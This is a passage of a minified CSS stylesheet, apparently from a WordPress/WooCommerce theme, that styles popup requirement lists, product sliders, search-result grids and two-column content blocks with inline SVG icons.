ease-in}}.popup-requirements__item{-webkit-column-break-inside:avoid;page-break-inside:avoid;-moz-column-break-inside:avoid;break-inside:avoid;position:relative;padding-left:34px;margin-bottom:34px}@media (max-width:1112px){.popup-requirements__item{padding-left:24px;margin-bottom:14px}.popup-requirements__item:first-child{margin-top:30px}}.popup-requirements__item:before{content:"";width:20px;height:20px;background-image:url("data:image/svg+xml,%3Csvg width='30' height='30' viewBox='0 0 30 30' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M15 30C6.72558 30 0 23.2744 0 15C0 6.72558 6.72558 0 15 0C23.2744 0 30 6.72558 30 15C30 23.2744 23.2744 30 15 30ZM15 2.09302C7.88372 2.09302 2.09302 7.88372 2.09302 15C2.09302 22.1163 7.88372 27.907 15 27.907C22.1163 27.907 27.907 22.1163 27.907 15C27.907 7.88372 22.1163 2.09302 15 2.09302Z' fill='%237A9C49'/%3E%3Cpath d='M13.0181 19.9982C12.7407 19.998 12.4747 19.8875 12.2786 19.6912L8.32975 15.7424C8.13513 15.5455 8.02598 15.2797 8.02598 15.0029C8.02598 14.726 8.13513 14.4603 8.32975 14.2633C8.7344 13.8587 9.40417 13.8587 9.80882 14.2633L13.0181 17.4726L20.1902 10.3005C20.5949 9.89588 21.2646 9.89588 21.6693 10.3005C22.0739 10.7052 22.0739 11.375 21.6693 11.7796L13.7577 19.6912C13.5616 19.8875 13.2956 19.998 13.0181 19.9982Z' fill='%237A9C49'/%3E%3C/svg%3E%0A");background-size:contain;background-repeat:no-repeat;background-position:50%;display:inline-block;position:absolute;pointer-events:none;left:0;top:0}@media (max-width:1112px){.popup-requirements__item:before{width:14px;height:14px;top:2px;background-image:url("data:image/svg+xml,%3Csvg width='20' height='20' viewBox='0 0 20 20' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M10 20C4.48372 20 0 15.5163 0 10C0 4.48372 4.48372 0 10 0C15.5163 0 20 4.48372 20 10C20 15.5163 15.5163 20 10 20ZM10 1.39535C5.25581 1.39535 1.39535 5.25581 1.39535 10C1.39535 14.7442 5.25581 18.6047 10 18.6047C14.7442 18.6047 18.6047 14.7442 18.6047 10C18.6047 5.25581 14.7442 1.39535 10 1.39535Z' fill='%23CFEE10'/%3E%3Cpath d='M8.67875 13.3321C8.49378 13.332 8.31644 13.2584 8.18573 13.1275L5.55317 10.4949C5.42342 10.3636 5.35065 10.1865 5.35065 10.0019C5.35065 9.81732 5.42342 9.64018 5.55317 9.50888C5.82293 9.23912 6.26945 9.23912 6.53921 9.50888L8.67875 11.6484L13.4601 6.86702C13.7299 6.59726 14.1764 6.59726 14.4462 6.86702C14.716 7.13679 14.716 7.5833 14.4462 7.85307L9.17177 13.1275C9.04106 13.2584 8.86372 13.332 8.67875 13.3321Z' fill='%23CFEE10'/%3E%3C/svg%3E%0A")}}.popup input[type=submit]{--btn-primary-border:7px;background-image:url("data:image/svg+xml,%3Csvg width='13' height='20' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M11.18 4.977A12.08 12.08 0 0 0 6.757.747l-.325-.18-.325.18A12.002 12.002 0 0 0 1.635 5.06a11.452 11.452 0 0 0-1.628 6.297c.065 1.832.791 3.374 2.102 4.459 1.003.83 2.289 1.337 3.675 1.457v2.162H7.08V9.423H5.783v6.591c-2.192-.245-4.375-1.739-4.479-4.7a10.276 10.276 0 0 1 1.368-5.467 10.743 10.743 0 0 1 3.76-3.828 10.743 10.743 0 0 1 3.76 3.828 10.276 10.276 0 0 1 1.368 5.468c-.083 2.368-1.496 3.798-3.181 4.4v1.325a6.414 6.414 0 0 0 2.377-1.224c1.31-1.085 2.037-2.627 2.102-4.46a11.45 11.45 0 0 0-1.678-6.38Z' fill='%23CFEE10'/%3E%3C/svg%3E"),var(--btn-primary-gradient);background-size:12px auto,cover;background-repeat:no-repeat;padding-left:40px;background-position:var(--btn-padding-left-right) 50%,100% 100%;text-transform:capitalize;font-weight:700}@media (max-width:1112px){.popup input[type=submit]{margin-inline:0;width:100%;text-align:center;background-position:calc((100% - 11ch)/ 2) 50%,100% 100%;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}.fbx.fbMain:before{content:"";inset:0;position:absolute;background:linear-gradient(92.11deg,#294a63 7.49%,#205a85 100.1%);border-radius:10px;pointer-events:none}@media (min-width:1113px){.fbx.fbMain:before{border-radius:30px}}.fbx.fbMain .fbx.fbBackground,.fbx.fbMain .fbx.fbLiner{border-radius:10px!important}@media (min-width:1113px){.fbx.fbMain .fbx.fbBackground,.fbx.fbMain .fbx.fbLiner{border-radius:30px}}span.fbx.fbControls{-webkit-transform:translate(0,20px);transform:translate(0,20px)}.fbx.fbContentWrapper{isolation:isolate;inset:0!important}.fbMain .fbx.fbTopPanel{z-index:999}.fbMain span.fbx.fbControls a.fbx{width:40px;height:40px;z-index:9;background-color:#205a85;border-radius:50%;z-index:999}.fbMain span.fbx.fbControls a.fbx i{font-size:20px;height:36px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:0!important}@media (max-width:1112px){.products-slider{max-width:100%;padding-inline:0;padding-top:50px}}.products-slider .m-slider{--swiper-outer-gap:40px;--swiper-arrows-bg:var(--primary-color1)}@media (max-width:1112px){.products-slider .m-slider .swiper{padding-inline:var(--page-gutter)}}@media (max-width:1112px){.products-slider .m-slider .swiper-button-prev,.products-slider .m-slider .swiper-rtl .swiper-button-next{left:var(--page-gutter)}}@media (max-width:1112px){.products-slider .m-slider .swiper-button-next,.products-slider .m-slider .swiper-rtl .swiper-button-prev{right:var(--page-gutter)}}.products-slider .m-slider .m-slider__arrows{border-color:var(--primary-color1)}.products-slider .m-slider .m-slider__arrows .icon{color:var(--secondary-color1);fill:var(--secondary-color1)}.products-slider .m-slider .m-slider__arrows:hover{border-color:var(--primary-color2)}.products-slider .m-slider .swiper-button-disabled{--swiper-arrows-bg:var(--primary-color3);border-color:var(--primary-color3);opacity:1}@media (max-width:1112px){.products-slider .m-slider .swiper-slide{max-width:calc(50% - var(--page-gutter) + 10px)}}@media (max-width:1112px){.products-slider .m-slider .m-slider__nav.is-round{-webkit-padding-end:var(--page-gutter);padding-inline-end:var(--page-gutter);position:relative}.products-slider .m-slider .m-slider__nav.is-round .m-slider__arrows{-webkit-transform:translateY(-100%);transform:translateY(-100%)}}.products-slider .c-heading{padding-inline:var(--page-gutter)}@media (min-width:1113px){.products-slider .m-slider__pagination.swiper-pagination-bullets.swiper-pagination-horizontal{display:none}}@media (max-width:1112px){.products-slider--v2{max-width:100%;padding-inline:0;padding-top:50px}}.products-slider--v2 .m-slider{--swiper-outer-gap:40px;--swiper-arrows-bg:var(--primary-color1)}@media (max-width:1112px){.products-slider--v2 .m-slider .swiper{padding-inline:var(--page-gutter)}}@media (max-width:1112px){.products-slider--v2 .m-slider .swiper-button-prev,.products-slider--v2 .m-slider .swiper-rtl .swiper-button-next{left:var(--page-gutter)}}@media (max-width:1112px){.products-slider--v2 .m-slider .swiper-button-next,.products-slider--v2 .m-slider .swiper-rtl .swiper-button-prev{right:var(--page-gutter)}}.products-slider--v2 .m-slider .m-slider__arrows{border-color:var(--primary-color1)}.products-slider--v2 .m-slider .m-slider__arrows .icon{color:var(--secondary-color1);fill:var(--secondary-color1)}.products-slider--v2 .m-slider .m-slider__arrows:hover{border-color:var(--primary-color2)}.products-slider--v2 .m-slider .swiper-button-disabled{--swiper-arrows-bg:var(--primary-color3);border-color:var(--primary-color3);opacity:1}@media (max-width:1112px){.products-slider--v2 .m-slider .swiper-slide{max-width:calc(50% - var(--page-gutter))}}@media (max-width:1112px){.products-slider--v2 .m-slider .m-slider__nav.is-round{-webkit-padding-end:var(--page-gutter);padding-inline-end:var(--page-gutter);position:relative}.products-slider--v2 .m-slider .m-slider__nav.is-round .m-slider__arrows{-webkit-transform:translateY(-100%);transform:translateY(-100%)}}.products-slider--v2 .c-heading{padding-inline:var(--page-gutter)}@media (min-width:1113px){.products-slider--v2 .m-slider__pagination.swiper-pagination-bullets.swiper-pagination-horizontal{display:none}}.m-tabs .c-block__btn{margin-top:clamp(30px,5.5vh,60px)}@media (min-width:1113px){.m-tabs{margin-top:-100px;position:relative;z-index:2}}.container-fluid .container{padding-inline:0}.search-no-results .widgettitle,.search-results .widgettitle{color:var(--primary-color2);font-size:var(--h3-font-size);margin-bottom:calc(var(--h3-margin-bottom) * 2)}.search-no-results .site-content,.search-results .site-content{padding-top:0}.search-no-results .site-content .m-banner.m-banner--small.header-lap,.search-results .site-content .m-banner.m-banner--small.header-lap{border-bottom:none;margin-bottom:0;background:-webkit-gradient(linear,left top,left bottom,from(rgba(218,235,247,.3)),color-stop(80%,rgba(211,228,240,0)));background:linear-gradient(180deg,rgba(218,235,247,.3) 0,rgba(211,228,240,0) 80%)}.search-no-results .site-content .m-banner.m-banner--small.header-lap:before,.search-results .site-content .m-banner.m-banner--small.header-lap:before{top:-50px}.search-no-results .site-content .m-banner.m-banner--small.header-lap .c-heading,.search-results .site-content .m-banner.m-banner--small.header-lap .c-heading{--h1-font-size:var(--h2-font-size-sm);--h1-margin-bottom:0}.search-no-results .search-grid,.search-results .search-grid{padding-block:calc(clamp(30px,5.5vh,60px) * 1.4);background:-webkit-gradient(linear,left top,left bottom,from(rgba(218,235,247,.3)),color-stop(80%,rgba(211,228,240,0)));background:linear-gradient(180deg,rgba(218,235,247,.3) 0,rgba(211,228,240,0) 80%)}.search-no-results .search-grid .container .container,.search-results .search-grid .container .container{padding-inline:0}@media (min-width:1113px){.search-no-results .search-grid__row,.search-results .search-grid__row{display:grid;-webkit-box-align:start;-ms-flex-align:start;align-items:start;position:relative;grid-template-columns:2fr 1fr;gap:clamp(20px,3.85vw,70px)}}@media (min-width:1113px){.search-no-results .search-grid__sidebar,.search-results .search-grid__sidebar{position:sticky;top:120px;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}}.search-no-results .search-grid .blog-grid,.search-results .search-grid .blog-grid{--c-block-title-weight:500;--c-block-title-size:var(--h3-font-size);--c-block-padding:0;--grid-item-col:1;margin-bottom:0}.search-no-results .search-grid .blog-grid .c-block,.search-results .search-grid .blog-grid .c-block{display:grid;grid-template-columns:180px 1fr;gap:30px}.search-no-results .search-grid .blog-grid .c-block__title,.search-results .search-grid .blog-grid .c-block__title{height:auto}@media (max-width:1112px){.search-no-results .search-grid .blog-grid .c-block,.search-results .search-grid .blog-grid .c-block{grid-template-columns:109px 1fr;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;gap:18px}.search-no-results .search-grid .blog-grid .c-block__title,.search-results .search-grid .blog-grid .c-block__title{font-size:var(--blog-text-size);line-height:1.1;font-weight:500;margin-bottom:10px;letter-spacing:-.04em}}.search-no-results .search-grid .blog-grid .c-block__media,.search-results .search-grid .blog-grid .c-block__media{aspect-ratio:1/1.05}.search-no-results .search-grid .blog-grid .c-block__link,.search-results .search-grid .blog-grid .c-block__link{font-weight:500;display:inline-block}.search-no-results .search-grid .blog-grid .c-block__link::after,.search-results .search-grid .blog-grid .c-block__link::after{content:"";background-image:url("data:image/svg+xml,%3Csvg width='12' height='13' viewBox='0 0 12 13' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M1 6.5H11M11 6.5L6 1.5M11 6.5L6 11.5' stroke='%23294A63' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E%0A");background-size:contain;width:10px;height:10px;display:inline-block;margin-left:6px}.search-no-results .search-grid .blog-grid .c-block .blog-text,.search-results .search-grid .blog-grid .c-block .blog-text{line-height:1.4;display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;max-height:calc(var(--c-block-text-size) * 3 * 1.34);overflow:hidden;margin-bottom:10px}.search-no-results .search-grid .woocommerce-sidebar-widgets li:not(:last-child),.search-results .search-grid .woocommerce-sidebar-widgets li:not(:last-child){margin-bottom:10px}.search-no-results .search-grid .woocommerce-sidebar-widgets li:last-child,.search-results .search-grid .woocommerce-sidebar-widgets li:last-child{margin-bottom:24px}.search-no-results .search-grid .navigation,.search-results .search-grid .navigation{text-align:left}.search-no-results .search-grid .navigation li,.search-results .search-grid .navigation li{display:inline-block;border-bottom:4px solid transparent;-webkit-transition:all .3s ease-in;transition:all .3s ease-in;display:inline-block}.search-no-results .search-grid .navigation li a,.search-results .search-grid .navigation li a{font-weight:700;display:inline-block;padding-inline:5px}.search-no-results .search-grid .navigation li.active,.search-results .search-grid .navigation li.active{border-color:var(--primary-color2)}.search-no-results .search-grid .navigation li.active a,.search-results .search-grid .navigation li.active a{color:var(--primary-color2)}.search-no-results .search-grid .widget_search form,.search-results .search-grid .widget_search form{position:relative;border-bottom:thin solid #d3e0ea}.search-no-results .search-grid .widget_search form label,.search-results .search-grid .widget_search form label{width:calc(100% - 30px)}.search-no-results .search-grid .widget_search input[type*=search],.search-results .search-grid .widget_search input[type*=search]{padding:5px 10px 15px;border:none;background:0 0;margin:0;border-radius:var(--search-radius);font-size:var(--smaller-text-size);-webkit-transform:translate(0);transform:translate(0);max-width:0;-webkit-transition:all .2s;transition:all .2s;width:100%;max-width:100%;color:var(--primary-color1)}.search-no-results .search-grid .widget_search input[type*=search]::-webkit-input-placeholder,.search-results .search-grid .widget_search input[type*=search]::-webkit-input-placeholder{color:var(--primary-color1)}.search-no-results .search-grid .widget_search input[type*=search]::-moz-placeholder,.search-results .search-grid .widget_search input[type*=search]::-moz-placeholder{color:var(--primary-color1)}.search-no-results .search-grid .widget_search input[type*=search]:-ms-input-placeholder,.search-results .search-grid .widget_search input[type*=search]:-ms-input-placeholder{color:var(--primary-color1)}.search-no-results .search-grid .widget_search input[type*=search]::-ms-input-placeholder,.search-results .search-grid .widget_search input[type*=search]::-ms-input-placeholder{color:var(--primary-color1)}.search-no-results .search-grid .widget_search input[type*=search]::placeholder,.search-results .search-grid .widget_search input[type*=search]::placeholder{color:var(--primary-color1)}.search-no-results .search-grid .widget_search [type=submit],.search-results .search-grid .widget_search [type=submit]{right:0;border:none;background:0 0;background-color:rgba(211,228,240,0);position:absolute;font-size:0;height:30px;width:30px;background-image:url("data:image/svg+xml,%3Csvg width='20' height='20' viewBox='0 0 20 20' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M19 19L14.65 14.65M17 9C17 13.4183 13.4183 17 9 17C4.58172 17 1 13.4183 1 9C1 4.58172 4.58172 1 9 1C13.4183 1 17 4.58172 17 9Z' stroke='%237A9C49' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E%0A");background-repeat:no-repeat;background-size:18px auto;background-position:50%;border-radius:50%;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.search-no-results .search-grid .widget_search [type=submit]:hover,.search-results .search-grid .widget_search [type=submit]:hover{background-color:var(--secondary-color2)}.search-no-results .search-grid .recent-post,.search-results .search-grid .recent-post{display:grid;grid-template-columns:109px 1fr;gap:18px;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.search-no-results .search-grid .recent-post__media,.search-results .search-grid .recent-post__media{aspect-ratio:1/1.05;-webkit-clip-path:inset(0 round 8px);clip-path:inset(0 round 8px)}.search-no-results .search-grid .recent-post__media img,.search-results .search-grid .recent-post__media img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.search-no-results .search-grid .recent-post__title,.search-results .search-grid .recent-post__title{font-size:var(--blog-text-size);line-height:1.1;font-weight:500;margin-bottom:10px;letter-spacing:-.04em}.search-no-results .search-grid .recent-post__date,.search-results .search-grid .recent-post__date{display:block;font-size:var(--smaller-text-size)}.l-dcbl{--columns-ratio:50%;--c-block-padding:35px;--c-block-img-ratio:auto;--c-block-shadow:transparent;--c-block-bg:transparent}.l-dcbl .c-block{display:-webkit-box;display:-ms-flexbox;display:flex}.l-dcbl .c-block__inner{width:100%}.l-dcbl .c-block__content{text-align:left}@media (max-width:766px){.l-dcbl .c-block{-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}}@media (min-width:767px){.l-dcbl.image-right .c-block,.l-dcbl.order-reverse .c-block{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}}.l-dcbl .c-block__content{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@media (min-width:1112px){.l-dcbl .c-block__content{padding:var(--c-block-padding,30px)}}.l-dcbl .c-block__content.align-top{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.l-dcbl .c-block__content.align-bottom{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.l-dcbl .c-block__media{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;text-align:center}@media (max-width:1112px){.l-dcbl .c-block__media{width:100%}}@media (min-width:1113px){.l-dcbl .c-block__media{-webkit-box-flex:0;-ms-flex:0 0 var(--columns-ratio);flex:0 0 var(--columns-ratio);max-width:var(--columns-ratio)}}.l-dcbl .c-block__media .c-image__secondary{position:absolute;right:0;top:0}.l-dcbl .c-block__media img{max-width:100%;height:auto;height:100%;width:100%}@media (min-width:1113px){.l-dcbl-full{width:calc(100vw - 8.1px);max-width:none;position:relative;left:50%;right:50%;margin-left:-50vw;margin-right:-50vw}.l-dcbl-full .c-image__primary .c-image__src,.l-dcbl-full .c-image__primary img{width:100%}.l-dcbl-full .c-block__content{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;padding:0}.l-dcbl-full.image-left .c-block__content,.l-dcbl-full.order-reverse .c-block__content{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.l-dcbl-full .c-block__inner{max-width:calc(var(--content-width)/ 2);padding:var(--c-block-padding,30px)}}.l-dcbl{--el-h:clamp(400px, 47vh, 502px);--decor-w:clamp(400px, 34.5vw, 660px);--btn-link-color:var(--secondary-color1);--play-size:80px;--titles-color:var(--secondary-color1);position:relative;overflow:hidden}@media (min-width:768px){.l-dcbl{--play-size:clamp(50px, 4.2vw, 80px)}}.l-dcbl.type-blue{--btn-secondary-gradient:var(--btn-primary-gradient);color:var(--secondary-color1);padding-top:calc(var(--vertical-gap) * 1.05);background:linear-gradient(92.11deg,#294a63 7.49%,#205a85 100.1%)}@media (max-width:767px){.l-dcbl.type-blue:not(.order-reverse){overflow-x:clip;width:100vw;position:relative;left:50%;right:50%;margin-left:-50vw;margin-right:-50vw;padding:0}}@media (min-width:768px){.l-dcbl.type-blue{background:0 0}.l-dcbl.type-blue:after{content:"";background-image:url(../images/svg-icons/flowers-blue.svg);width:var(--decor-w);left:calc((var(--grid-outer-margin) + var(--page-gutter)) * -2);top:0;height:100%;position:absolute;z-index:2;background-size:contain;background-repeat:no-repeat;background-position:50%;pointer-events:none}}.l-dcbl.type-blue .c-block{position:relative}@media (min-width:768px){.l-dcbl.type-blue .c-block{gap:40px}}@media (max-width:767px){.l-dcbl.type-blue .c-block{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;gap:0}.l-dcbl.type-blue .c-block__inner{text-align:center}}@media (min-width:768px){.l-dcbl.type-blue .c-block:before{content:"";position:absolute;inset:0;background:linear-gradient(92.11deg,#294a63 7.49%,#205a85 100.1%);z-index:-1;width:100%;width:75%;-webkit-clip-path:inset(0 round 20px);clip-path:inset(0 round 20px)}}@media (min-width:1113px){.l-dcbl.type-blue .c-block .c-heading__title{max-width:14ch}}.l-dcbl.type-blue .c-block__content{padding-block:calc(var(--vertical-gap) * 2);position:relative;z-index:3;padding-inline:var(--grid-outer-margin)}@media (max-width:767px){.l-dcbl.type-blue .c-block__content{padding-inline:var(--grid-outer-margin)}}@media (max-width:767px){.l-dcbl.type-blue .c-block__content .c-block__inner{text-align:center}}@media (min-width:1113px){.l-dcbl.type-blue .c-block__content .c-block__inner{max-width:520px;margin-left:auto}}@media (min-width:768px){.l-dcbl.type-blue .c-block__media{-webkit-transform:translateY(calc(var(--vertical-gap) * -1));transform:translateY(calc(var(--vertical-gap) * -1));height:var(--el-l)}}@media (min-width:768px) and (max-width:1112px){.l-dcbl.type-blue .c-block__media{max-width:52vw}}@media (max-width:767px){.l-dcbl.type-blue .c-block__media{background:-webkit-gradient(linear,left bottom,left top,color-stop(50%,#fff),color-stop(50%,rgba(0,0,0,0)));background:linear-gradient(0deg,#fff 50%,rgba(0,0,0,0) 50%);padding-inline:var(--grid-outer-margin,2em);padding-bottom:40px}}.l-dcbl.type-blue .c-block__media .c-image__primary{height:100%;-webkit-clip-path:inset(0 round 10px);clip-path:inset(0 round 10px)}.l-dcbl.type-blue .c-block__media .c-image__primary img{-o-object-fit:cover;object-fit:cover;height:var(--el-l)}.l-dcbl.type-blue .c-block__text{font-size:var(--larger-text-size);max-width:24ch;display:inline-block}@media (max-width:767px){.l-dcbl.type-blue .c-block__text{margin-bottom:0;padding-bottom:0;max-width:100%}.l-dcbl.type-blue .c-block__text p{margin-bottom:0;padding-bottom:0}}.l-dcbl.type-blue .c-image{-webkit-clip-path:inset(0 round 20px);clip-path:inset(0 round 20px);position:relative}.l-dcbl.type-blue .c-image:after{content:"";position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;background:#000;opacity:.3;z-index:1}.l-dcbl.type-blue .c-controls{--body-text-color:var(--secondary-color3);-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.l-dcbl.type-blue .c-controls__link{position:absolute;inset-block:0;margin-block:auto;left:calc(var(--play-size)/ -2);-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;gap:clamp(20px,1.8vw,24px)}.l-dcbl.type-blue .c-controls__link .c-controls__play{background-color:var(--secondary-color3);background-image:url("data:image/svg+xml,%3Csvg width='28' height='30' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cg filter='url(%23a)'%3E%3Cpath d='M22.379 8.41c2 1.154 2 4.041 0 5.196L8.879 21.4c-2 1.155-4.5-.289-4.5-2.598V3.214c0-2.31 2.5-3.753 4.5-2.598l13.5 7.794Z' fill='url(%23b)'/%3E%3C/g%3E%3Cdefs%3E%3ClinearGradient id='b' x1='23.665' y1='-1.781' x2='22.605' y2='26.986' gradientUnits='userSpaceOnUse'%3E%3Cstop stop-color='%23294A63'/%3E%3Cstop offset='1' stop-color='%23205A85'/%3E%3C/linearGradient%3E%3Cfilter id='a' x='.379' y='.211' width='27.5' height='29.594' filterUnits='userSpaceOnUse' color-interpolation-filters='sRGB'%3E%3CfeFlood flood-opacity='0' result='BackgroundImageFix'/%3E%3CfeColorMatrix in='SourceAlpha' values='0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0' result='hardAlpha'/%3E%3CfeOffset dy='4'/%3E%3CfeGaussianBlur stdDeviation='2'/%3E%3CfeComposite in2='hardAlpha' operator='out'/%3E%3CfeColorMatrix values='0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.25 0'/%3E%3CfeBlend in2='BackgroundImageFix' result='effect1_dropShadow_3815_6386'/%3E%3CfeBlend in='SourceGraphic' in2='effect1_dropShadow_3815_6386' result='shape'/%3E%3C/filter%3E%3C/defs%3E%3C/svg%3E")}@media (max-width:767px){.l-dcbl.type-blue .c-controls__link{inset-inline:0;margin-inline:auto;bottom:0;display:-webkit-box;display:-ms-flexbox;display:flex;gap:10px;-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}}.l-dcbl.type-blue .c-controls__label{max-width:12ch;text-align:left;display:inline-block;white-space:normal;line-height:1.1}@media (max-width:767px){.l-dcbl.type-blue .c-controls__label{text-align:center}}.l-dcbl.type-blue.text-smaller .c-block__text{max-width:34ch;font-size:var(--blog-text-size)}.l-dcbl.type-green{--subtitle-color:var(--secondary-color1);color:var(--secondary-color1);padding-top:calc(var(--vertical-gap) * 2.5);background:var(--btn-primary-gradient)}@media (min-width:768px){.l-dcbl.type-green{background:0 0}}@media (max-width:1112px){.l-dcbl.type-green:not(.order-reverse){overflow-x:clip;width:100vw;position:relative;left:50%;right:50%;margin-left:-50vw;margin-right:-50vw}}@media (max-width:767px){.l-dcbl.type-green{padding:0}}@media (min-width:768px){.l-dcbl.type-green:before{content:"";background-image:url(../images/svg-icons/flowers-green.svg);width:var(--decor-w);right:-70px;top:60px;-webkit-transform:rotateY(180deg);transform:rotateY(180deg);height:100%;position:absolute;z-index:2;background-size:contain;background-repeat:no-repeat;background-position:50%;pointer-events:none;max-height:var(--decor-w)}.l-dcbl.type-green:after{content:"";background-image:url(../images/svg-icons/flowers-white.svg);width:var(--decor-w);right:-70px;top:60px;z-index:2;-webkit-transform:rotateY(180deg);transform:rotateY(180deg);height:100%;position:absolute;z-index:2;background-size:contain;background-repeat:no-repeat;background-position:50%;pointer-events:none;max-height:var(--decor-w)}}.l-dcbl.type-green .c-block{gap:40px;position:relative}@media (max-width:767px){.l-dcbl.type-green .c-block{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;gap:0}.l-dcbl.type-green .c-block__inner{text-align:center}}@media (min-width:768px){.l-dcbl.type-green .c-block:before{content:"";position:absolute;inset-block:0;right:0;background:var(--btn-primary-gradient);-webkit-clip-path:inset(0 round 20px);clip-path:inset(0 round 20px);width:75%;z-index:-1}}.l-dcbl.type-green .c-block__content{padding-block:calc(var(--vertical-gap) * 2.4);position:relative;z-index:3}@media (max-width:767px){.l-dcbl.type-green .c-block__content{padding-block:calc(var(--vertical-gap) * 1.2);padding-bottom:calc(var(--vertical-gap) * 1);padding-inline:var(--grid-outer-margin,2em)}}.l-dcbl.type-green .c-block .popup{height:var(--el-l,100%)}@media (max-width:767px){.l-dcbl.type-green .c-block__media{background:-webkit-gradient(linear,left bottom,left top,color-stop(50%,#fff),color-stop(50%,rgba(0,0,0,0)));background:linear-gradient(0deg,#fff 50%,rgba(0,0,0,0) 50%);padding-inline:var(--grid-outer-margin,2em);padding-bottom:40px}}@media (min-width:768px){.l-dcbl.type-green .c-block__media{-webkit-transform:translateY(calc(var(--vertical-gap) * -1));transform:translateY(calc(var(--vertical-gap) * -1));height:var(--el-l,100%)}}@media (min-width:768px) and (max-width:1112px){.l-dcbl.type-green .c-block__media{max-width:52vw}}.l-dcbl.type-green .c-block__media .c-image:after{display:none}.l-dcbl.type-green .c-block__media .c-image__primary{height:100%}.l-dcbl.type-green .c-block__media .c-image__primary img{-o-object-fit:cover;object-fit:cover;height:var(--el-l,100%)}.l-dcbl.type-green .c-block__text{font-size:var(--larger-text-size);max-width:24ch;display:inline-block;line-height:1.2}@media (max-width:767px){.l-dcbl.type-green .c-block__text{margin-bottom:0;padding-bottom:0;max-width:24ch;margin-bottom:2rem}.l-dcbl.type-green .c-block__text p{margin-bottom:0;padding-bottom:0}}.l-dcbl.type-green .c-block .c-block__btn{margin-top:0}.l-dcbl.type-green .c-image{-webkit-clip-path:inset(0 round 20px);clip-path:inset(0 round 20px)}.l-dcbl.type-green .c-image:after{content:"";position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;background:#000;opacity:.3;z-index:1}.l-dcbl.type-green .c-controls{padding-bottom:calc(var(--play-size) * 2)}.l-dcbl.type-green .c-controls__link{position:absolute;inset-block:0;margin-block:auto;right:calc(var(--play-size)/ -2);-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse;gap:clamp(20px,2vw,30px)}@media (max-width:767px){.l-dcbl.type-green .c-controls__link{inset-inline:0;margin-inline:auto;bottom:0;display:-webkit-box;display:-ms-flexbox;display:flex;gap:10px;-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}}.l-dcbl.type-green .c-controls__label{max-width:12ch;white-space:normal;display:none}@media (min-width:768px){.l-dcbl.type-green .c-controls__label{text-align:right}}.l-dcbl.type-green.--v2{padding-top:calc(var(--vertical-gap) - var(--banner-top-padding))}.l-dcbl.type-green.--v2:after,.l-dcbl.type-green.--v2:before{display:none}.l-dcbl.type-green.--v2 .c-block{margin-bottom:30px}.l-dcbl.type-green.--v2 .c-block__media{-webkit-transform:translateY(30px);transform:translateY(30px)}.l-dcbl.type-green.--v2 .c-block__text>p{margin-bottom:0}.l-dcbl.type-green.text-smaller .c-block__text{max-width:34ch;font-size:var(--blog-text-size)}@media (min-width:1113px){.l-dcbl.type-green.order-reverse.--no-decor .c-block:before{width:calc(50% + 50px)}}@media (max-width:767px){.l-dcbl.type-green.order-reverse.--no-decor{-webkit-clip-path:inset(0 round 20px);clip-path:inset(0 round 20px);margin-inline:var(--page-gutter,20px);max-width:calc(100% - var(--page-gutter) * 2)}.l-dcbl.type-green.order-reverse.--no-decor .c-block{-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse;padding:0}.l-dcbl.type-green.order-reverse.--no-decor .c-block__content{--pretitle-letter-spacing:2.34px;padding-block:30px;padding-inline:30px;padding-bottom:0;text-align:left;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.l-dcbl.type-green.order-reverse.--no-decor .c-block__content .c-block__inner{text-align:left}.l-dcbl.type-green.order-reverse.--no-decor .c-block__content .c-block__text{max-width:100%}.l-dcbl.type-green.order-reverse.--no-decor .c-block__media{-webkit-transform:translateY(0);transform:translateY(0);padding:0;background:0 